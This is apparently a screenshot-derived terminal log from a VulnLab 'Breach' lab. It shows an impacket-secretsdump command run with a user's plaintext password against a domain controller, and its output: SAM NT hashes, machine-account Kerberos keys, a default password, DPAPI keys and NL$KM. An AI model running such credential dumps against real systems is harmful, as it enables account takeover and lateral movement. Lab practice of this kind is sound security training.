 ┌──(remo㉿Remo)-[~/VulnLab/Breach]
└─$ impacket-secretsdump breach.vl/Julia.Wong:'Computer1'@10.10.117.12
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xcc2f9de1ef06ddd4e2edc49bbaf6914b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9a47efd620c2f6d349dd035274d2117:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
BREACH\BREACHDC$:aes256-cts-hmac-sha1-96:2c474abc7a31462d9d127cafe778d809b52df3e791b0b51e10fdb0b9666731be
BREACH\BREACHDC$:aes128-cts-hmac-sha1-96:95cff7a029fca7f7737fcde76c63b49a
BREACH\BREACHDC$:des-cbc-md5:6e980e2a3bfdece3
BREACH\BREACHDC$:plain_password_hex:53a1ca9d4f643908320d65f5e6d78617866b38286a290848a65fa857568109bd90ebf2b4f5bc5d0d5130fcd3baef7a970dcd662c0edb881e5ad8c712fd
8720552294385527ae5fa6c39524de7af4a181627fbbad6ddebdc0d7de77d077f1249c4c672982d35bf08ae0b3f22a3616545b9095c5680ad2f4e396745386abbfc56746f34291e189d2183666fa96
d58003f6e894ebdc4b5442af6d9c52b679584f59b573221e611f2325d7d399a084b620c52d22d844debfcb4323e9d13cd8f8637b01dcc6c5ee01d0cfba9380547be05d695f48613d36414dcc4d9f2f
085fb8328ead36635c525a262cd70900c5f40d14c7
BREACH\BREACHDC$:aad3b435b51404eeaad3b435b51404ee:1abe049a3632badd9fa43dea605e4379:::
[*] DefaultPassword
BREACH\julia.wong:Computer1
[*] DPAPI_SYSTEM
dpapi_machinekey:0x966d33573c8e8cb4667096265e1df50138d6989f
dpapi_userkey:0x84a3f8647ed66d7f128c50b0723806619799e840
[*] NL$KM
 0000   B6 96 C7 7E 17 8A 0C DD  8C 39 C2 0A A2 91 24 44   ...~.....9....$D
 0010   A2 E4 4D C2 09 59 46 C0  7F 95 EA 11 CB 7F CB 72   ..M..YF........r
 0020   EC 2E 5A 06 01 1B 26 FE  6D A7 88 0F A5 E7 1F A5   ..Z...&.m.......
 0030   96 CD E5 3F A0 06 5E C1  A5 01 A1 CE 8C 24 76 95   ...?..^......$v.
NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880fa5e71fa596cde53fa0065ec1a501a1ce8c247695